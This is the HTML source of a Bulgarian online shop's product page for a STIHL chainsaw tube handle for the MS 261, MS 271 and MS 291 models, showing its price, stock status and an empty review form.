

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://motorni-trioni.com/rakohvatka-za-motorna-rezachka-stihl-ms-261-ms-271
body_size: 14411
content:
  <!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="bg" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="bg" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="bg">
<!--<![endif]-->
<head prefix="og:http://ogp.me/ns# fb:http://ogp.me/ns/fb# product:http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Ръкохватка за моторна резачка STIHL MS 261, MS 271 - 11417911706</title>
<base href="https://motorni-trioni.com/" />

	<meta name="description" content="Тръбна ръкохватка за бензинов трион STIHL - модели MS 261, MS 271, MS 291." />
<meta name="keywords" content= "ръкохватка за моторна резачка stihl ms 261, ms 271, 11417911706, ръкохватки stihl" />

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Roboto:400,500,600,700,800,900" rel="stylesheet" type="text/css"> 
<link href="catalog/view/theme/OPC090213/stylesheet/stylesheet.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC090213/stylesheet/megnor/lightbox.css" />


<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/isearch.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/tbibank.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/advanced_popup_cart/swiper/css/swiper.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/advanced_popup_cart.css?mv=2.7.0" type="text/css" rel="stylesheet" media="screen" />

<!-- Megnor www.templatemela.com - Start -->
<script  type="text/javascript" src="catalog/view/javascript/megnor/parallex.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.bxslider.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/megnor/jquery.elevatezoom.min.js"></script>
<script  type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Opengraph -->
<meta property="og:type" content="product"/>
<meta property="og:title" content="Ръкохватка за моторна резачка STIHL MS 261, MS 271 - 11417911706"/>
<meta property="og:url" content="https://motorni-trioni.com/rakohvatka-za-motorna-rezachka-stihl-ms-261-ms-271"/>
<meta property="product:price:amount" content="41.5"/>
<meta property="product:price:currency" content="BGN"/>
<meta property="og:image" content="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW20/11417911706-420x534.jpg"/>
<meta property="og:description" content="Тръбна ръкохватка за бензинов трион STIHL - модели MS 261, MS 271, MS 291."/>
<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/motorni-trioni.com","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/motorni-trioni.com\/rezervni-chasti-stihl","name":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438 STIHL"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/motorni-trioni.com\/rakohvatki-stihl","name":"\u0420\u044a\u043a\u043e\u0445\u0432\u0430\u0442\u043a\u0438 STIHL"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/motorni-trioni.com\/rakohvatka-za-motorna-rezachka-stihl-ms-261-ms-271","name":"\u0420\u044a\u043a\u043e\u0445\u0432\u0430\u0442\u043a\u0430 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 261, MS 271"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/motorni-trioni.com\/rakohvatka-za-motorna-rezachka-stihl-ms-261-ms-271","name":"\u0420\u044a\u043a\u043e\u0445\u0432\u0430\u0442\u043a\u0430 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 261, MS 271 - 11417911706","category":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438 STIHL &raquo; \u0420\u044a\u043a\u043e\u0445\u0432\u0430\u0442\u043a\u0438 STIHL &raquo; \u0420\u044a\u043a\u043e\u0445\u0432\u0430\u0442\u043a\u0430 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 261, MS 271","image":"https:\/\/motorni-trioni.com\/image\/cache\/catalog\/REZERVNI-CHASTI\/NEW20\/11417911706-420x534.jpg","model":"11417911706","description":"\u0422\u0440\u044a\u0431\u043d\u0430 \u0440\u044a\u043a\u043e\u0445\u0432\u0430\u0442\u043a\u0430 \u0437\u0430 \u0431\u0435\u043d\u0437\u0438\u043d\u043e\u0432 \u0442\u0440\u0438\u043e\u043d STIHL - \u043c\u043e\u0434\u0435\u043b\u0438 MS 261, MS 271, MS 291.","manufacturer":"STIHL \u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438","offers":{"name":"\u0420\u044a\u043a\u043e\u0445\u0432\u0430\u0442\u043a\u0430 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 261, MS 271 - 11417911706","category":"\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0438 \u0447\u0430\u0441\u0442\u0438 STIHL &raquo; \u0420\u044a\u043a\u043e\u0445\u0432\u0430\u0442\u043a\u0438 STIHL &raquo; \u0420\u044a\u043a\u043e\u0445\u0432\u0430\u0442\u043a\u0430 \u0437\u0430 \u043c\u043e\u0442\u043e\u0440\u043d\u0430 \u0440\u0435\u0437\u0430\u0447\u043a\u0430 STIHL MS 261, MS 271","price":41.5,"priceCurrency":"BGN","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u0438 \u0442\u0440\u0438\u043e\u043d\u0438"},"availability":"http:\/\/schema.org\/InStock"}}</script>

      
		<link href="https://motorni-trioni.com/rakohvatka-za-motorna-rezachka-stihl-ms-261-ms-271" rel="canonical" />
		<link href="https://motorni-trioni.com/image/catalog/1sliders/favicon-stihl.png" rel="icon" />
	<script src="catalog/view/javascript/megnor/tabs.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/isearch.js" type="text/javascript"></script>
<script src="catalog/view/javascript/advanced_popup_cart/swiper/js/swiper.jquery.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/default/js/advanced_popup_cart.js?mv=2.7.0" type="text/javascript"></script>
<script src="catalog/view/javascript/do-not-track.js?v=4" type="text/javascript"></script>
	<!-- Advanced Popup Cart -->
<style>.apc-btn-checkout {background-color: #ff7100 !important;border-color: #ff7100 !important;outline-style: none;background-image: none;text-shadow: none;}.apc-btn-checkout:hover {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.1);}.apc-btn-checkout:active {box-shadow: inset 0 100px 0 rgba(0, 0, 0, 0.2);}.apc-btn-checkout {color: #ffffff !important;}</style>
<script>
document.addEventListener("DOMContentLoaded", function() {
  var apcOptions = {
    products_in_cart: [],
    open_when_added: 1,
    autoclose_delay: 0,
    replace_button: 0,
    do_not_add_to_cart: 0,
    btn_in_cart_cp: 'In cart',
    btn_in_cart_pp: 'In cart, buy more?',
    base_path: 'extension/module/advanced_popup_cart',
    text_loading: 'Зареждане...',
    oip_status: 0,
    zone_id: '',
    shipping_method: '',
    shipping_country_url: 'extension/total/shipping/country&country_id=',
    shipping_quote_url: 'extension/total/shipping/quote',
    text_select: ' --- Изберете --- ',
    text_none: ' --- Нищо --- ',
    button_cancel: 'Откажи',
    button_shipping: 'Приложи транспорт',
  };
  window.apc = new AdvancedPopupCart(apcOptions);
});
</script>
<!-- Advanced Popup Cart END -->
		

<script async defer src="https://www.googletagmanager.com/gtag/js?id=G-T7L583S2VY"></script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());var enhanced_conversion_data;}</script><script>if ((typeof doNotTrackMe !== "function" || !doNotTrackMe()) && (typeof sm_has_consent !== "function" || sm_has_consent(1, 1, ""))) {!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');}</script>
</head>


<body class="product-product-15225 layout-1">
<div class="main-header">
<nav id="top">
  <div class="container">
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://motorni-trioni.com/kontakti"><i class="fa fa-phone"></i></a> Телефон за поръчка: 0889 53 63 00, 0898 53 63 00, 0892 26 12 89, 0886 10 42 66</li>	
  </div>
</nav>
<div class="header-bg">
<header>
  <div class="container">
	<div class="header_left">
      <div class="header-logo">
        <div id="logo">
                    <a href="https://motorni-trioni.com"><img src="https://motorni-trioni.com/image/catalog/logo-new.jpg" title="Моторни триони" alt="Моторни триони" class="img-responsive"  width="165" height="65"/></a>
                  </div>
      </div>
	  </div>
	<div class="header_right">
	  <div class="contact_us"> <div class="cms-data"><span class="header_call"><img src="catalog/view/theme/OPC090213/image/dikarlogo.jpg" alt="Дикар Консулт ООД" height="65" width="329" width="329" height="65"></span> </div></div>
	  <div class="header_cart"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Зареждане..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><span id="cart-total">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Кошницата ви е празна!</p>
    </li>
      </ul>
</div>
</div>
	  <div class="header_search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Търсене" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
	  
      </div>
  </div>
</header>
<nav class="nav-container" role="navigation">
<div class="nav-inner container">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu">
  <ul class="main-navigation">
  		
	<li> <a href="#">Начало</a></li>     
			<li class="level0">
			<a href="https://motorni-trioni.com/products">
			<span data-hover="Продукти">ПРОДУКТИ</span>
			</a>

		<span class="active_menu"></span>
					<div class="categorybg">
						 <div class="categoryinner">
	    			<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki">Косачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/praskachki">Пръскачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/motofrezi">Мотофрези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/svredeli">Свредели</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></b>
			
		</li></ul>
				<ul>
			<li class="categorycolumn"><b><a class="submenu1" href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></b>
			
		</li></ul>
		
						</div>
					</div>
	<li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
				 <li><a href="kontakti">КОНТАКТИ</a></li>
  </ul>
  
</div>
</div>
<!--  =============================================== Mobile menu start  =============================================  -->
<div id="res-menu" class="main-menu nav-container1">
	<div class="nav-responsive"><span>Меню</span><div class="expandable"></div></div>
    <ul class="main-navigation">
    	
	<li> <a href="#">Начало</a></li>     
	    <li><a href="https://motorni-trioni.com/products">Продукти</a>
	    		     <ul>
		      		    	<li><a href="https://motorni-trioni.com/rezachki-za-darva">Резачки за дърва</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosi-i-trimeri">Коси и тримери</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki">Косачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/traktori-za-kosene">Трактори за косене</a></li>
		      		    	<li><a href="https://motorni-trioni.com/kosachki-robot">Косачки робот</a></li>
		      		    	<li><a href="https://motorni-trioni.com/praskachki">Пръскачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/motofrezi">Мотофрези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/listosabirachi-i-duhalki">Листосъбирачи и духалки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/drobilki-za-kloni">Дробилки за клони</a></li>
		      		    	<li><a href="https://motorni-trioni.com/nojici-za-jiv-plet-i-kastrachki">Ножици за жив плет и кастрачки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/svredeli">Свредели</a></li>
		      		    	<li><a href="https://motorni-trioni.com/agloshlayfi-i-fugorezi">Ъглошлайфи и фугорези</a></li>
		      		    	<li><a href="https://motorni-trioni.com/pochistvashti-mashini">Почистващи машини</a></li>
		      		    	<li><a href="https://motorni-trioni.com/mobilno-zahranvane">Мобилно захранване</a></li>
		      		    	<li><a href="https://motorni-trioni.com/vodni-pompi">Водни помпи</a></li>
		      		    	<li><a href="https://motorni-trioni.com/zashtitno-obleklo">Защитно облекло STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/detski-igrachki">Детски играчки</a></li>
		      		    	<li><a href="https://motorni-trioni.com/reklamni-materiali">Рекламни материали</a></li>
		      		    	<li><a href="https://motorni-trioni.com/obleklo-i-artikuli-timbersports">Облекло и артикули Timbersports</a></li>
		      		    	<li><a href="https://motorni-trioni.com/konsumativi">Консумативи STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></li>
		      		    	<li><a href="https://motorni-trioni.com/novi-produkti">Нови продукти STIHL</a></li>
		      		    </ul>
	        </li>
    <li><a href="promocii">ПРОМОЦИИ</a></li>
	<li><a href="novi-produkti">НОВИ ПРОДУКТИ</a></li>
		 <li><a href="kontakti">КОНТАКТИ</a></li>
    </ul>
	</div>
<!--  ================================ Mobile menu end   ======================================   --> 
<!-- ======= Menu Code END ========= -->
 
</div>
</nav> 
</div> 


            			

            			
<div class="container">
  <ul class="breadcrumb">
        <li><a href="https://motorni-trioni.com"><i class="fa fa-home"></i></a></li>
        <li><a href="https://motorni-trioni.com/rezervni-chasti-stihl">Резервни части STIHL</a></li>
        <li><a href="https://motorni-trioni.com/rakohvatki-stihl">Ръкохватки STIHL</a></li>
        <li><a href="https://motorni-trioni.com/rakohvatka-za-motorna-rezachka-stihl-ms-261-ms-271">Ръкохватка за моторна резачка STIHL MS 261, MS 271</a></li>
      </ul>
  <div class="row">                <div id="content" class="productpage col-sm-12"><style type="text/css">
.iSearchBox li .iMarq {
    background-color:#ff7100;    
}
.iSearchBoxWrapper .iSearchBox {
    width: 300px;    
}

    .iSearchBox li .iSearchModel {
        display:none;    
    }
    .iSearchBox li h3 {
        font-size:14px;    
    }
    .iSearchBox li h3 {
        width:42%;    
    }
.iSearchBox li h3 {
    font-weight:bold;    
}
</style>

<style type="text/css">
    </style>

<script type="text/javascript">
    var ocVersion = "2.3.0.2";
    var moreResultsText = 'Виж всички резултати';
    var noResultsText = 'Няма намерени резултати';
    //var SCWords = $.parseJSON('[{"incorrect":"cnema","correct":"cinema"}]');
    //var spellCheckSystem = 'no';
    var useAJAX = 'yes';
    var loadImagesOnInstantSearch = 'yes';
    var useStrictSearch = 'no';
    var responsiveDesign = 'yes';
    var afterHittingEnter = 'isearchengine2000';
    var productHeadingInstant = 'Най-търсени резултати';
    var suggestionHeadingInstant = 'Предложения';
    var searchInModel = 'yes';
    var searchInDescription = false;
    var productsData = [];
    var iSearchResultsLimit = '5';
    var isearch_module_path = 'extension/module/isearch';
</script>      <div class="row">
        
		
		                        
		<div class="col-sm-8 product-left">
		<div class="product-info">
         	
	
	
    <div class="left product-image thumbnails">
            
	  <!-- Megnor Cloud-Zoom Image Effect Start -->
	  	<div class="image"><a class="thumbnail" href="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW20/11417911706-500x500.jpg" title="Ръкохватка за моторна резачка STIHL MS 261, MS 271"><img id="tmzoom" src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW20/11417911706-420x534.jpg" data-zoom-image="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW20/11417911706-500x500.jpg" title="Ръкохватка за моторна резачка STIHL MS 261, MS 271" alt="Ръкохватка за моторна резачка STIHL MS 261, MS 271"  width="420" height="534"/></a></div> 
            		  	  

	<!-- Megnor Cloud-Zoom Image Effect End-->
    </div>
    	</div>
        </div>
	
                                <div class="col-sm-4 product-right">
		<h1 class="product-title">Ръкохватка за моторна резачка STIHL MS 261, MS 271</h1>
		            <div class="rating-wrapper">            
                                          <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-1x"></i></span>
                                          <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 отзива</a><a class="write-review" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;"><i class="fa fa-pencil"></i> Напишете отзив</a>
		  </div>
              
		  
      	 
		  <div class="description">
			<table class="product-description"> <!-- Megnor <table> Start -->	
							<tr><td><span>Марка</span></td><td class="description-right"><a href="https://motorni-trioni.com/STIHL Резервни части">STIHL Резервни части</a></td></tr>
							<tr><td><span>Модел</span></td><td class="description-right">11417911706</td></tr>
							<tr><td><span>Наличност</span></td><td class="description-right">На склад</td></tr>
			</table>	<!-- Megnor <table> End -->	
		</div>
                    <ul class="list-unstyled">
                        <li>
              <h3 class="product-price">41.50 лв. (21.22 €) с ДДС</h3>
            </li>
                       

                        
                                  </ul>
                    <div id="product">
                                    <div class="form-group qty">
              <label class="control-label" for="input-quantity">Брой</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="15225" />

                <button type="button" id="button-fastorder15225" data-loading-text="Зареждане..." class="button-fastorder btn btn-primary btn-lg btn-block">БЪРЗА ПОРЪЧКА!</button>
            
              <button type="button" id="button-cart" data-loading-text="Зареждане..." class="btn btn-primary btn-lg btn-block">Купи</button>
              <button type="button" data-toggle="tooltip" class="btn btn-default compare" title="Добави за сравняване" onclick="compare.add('15225');"><i class="fa fa-clone"></i></button>

            			

            			
			</div>
            
                        </div>
            <br> 
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://motorni-trioni.com/rakohvatka-za-motorna-rezachka-stihl-ms-261-ms-271"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script async type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          
        </div>
		</div>
		</div>
		<div class="right_column"></div>
		                        <div class="col-sm-12" id="tabs_info">
				<ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Описание</a></li>
            
						
            <li><a href="#tab-review" data-toggle="tab">Отзиви (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p style="margin-bottom: 10px;">Тръбна ръкохватка за бензинов трион STIHL - модели <b>MS 261, <u><a href="https://motorni-trioni.com/motoren-trion-stihl-ms-271" target="_blank">MS 271</a></u>, <u><a href="https://motorni-trioni.com/motoren-trion-stihl-ms-291" target="_blank">MS 291</a></u></b>.<br><br></p>
            						<br><table class="table table-bordered table-striped">                                <thead>                  <tr>                    <td colspan="2"><strong>Технически характеристики</strong></td>                  </tr>                </thead>                <tbody>                                    <tr>                    <td>Тип </td>                    <td>за моторен трион</td>                  </tr>                                  </tbody>                              </table>			  			  </div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h3>Напишете отзив</h3>				
				                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-name">Вашето име</label>
                    <input type="text" name="name" value="" id="input-name" class="form-control" />
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label" for="input-review">Вашият отзив</label>
                    <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                    <div class="help-block"><span class="text-danger">Забележка:</span> не въвеждайте HTML код, тъй като той няма да бъде интерпретиран, а ще се покаже като текст!</div>
                  </div>
                </div>
                <div class="form-group required">
                  <div class="col-sm-12">
                    <label class="control-label">Рейтинг</label>
                    &nbsp;&nbsp;&nbsp; Лош&nbsp;
                    <input type="radio" name="rating" value="1" />
                    &nbsp;
                    <input type="radio" name="rating" value="2" />
                    &nbsp;
                    <input type="radio" name="rating" value="3" />
                    &nbsp;
                    <input type="radio" name="rating" value="4" />
                    &nbsp;
                    <input type="radio" name="rating" value="5" />
                    &nbsp;Добър</div>
                </div>
                				<div class="buttons clearfix">
                  <div class="pull-right">
                    <button type="button" id="button-review" data-loading-text="Зареждане..." class="btn btn-primary">Продължи</button>
                  </div>
                </div>
				               </form>
            </div>

						
                      </div>
		</div>

      	  <div class="box related">
	  
	   <div class="box-heading">Сходни продукти</div>
	   <div class="box-content">
			<div id="products-related" class="related-products">
						
					
				
				<div class="box-product productbox-grid" id="related-grid">
				
      		  				<div class="product-items">
					 <div class="product-block product-thumb transition">
									<div class="product-block-inner">
										<div class="product-image-block-inner">
										     									 <div class="image">
										 <a href="https://motorni-trioni.com/rakohvatka-za-motorna-rezachka-stihl-ms-170-ms-180">
										 <img src="https://motorni-trioni.com/image/cache/catalog/REZERVNI-CHASTI/NEW8/11307910601-222x288.jpg" title="Ръкохватка за моторна резачка STIHL MS 170, MS 180" alt="Ръкохватка за моторна резачка STIHL MS 170, MS 180" class="img-responsive" width="222" height="288"/></a>
										        
																					 </div>

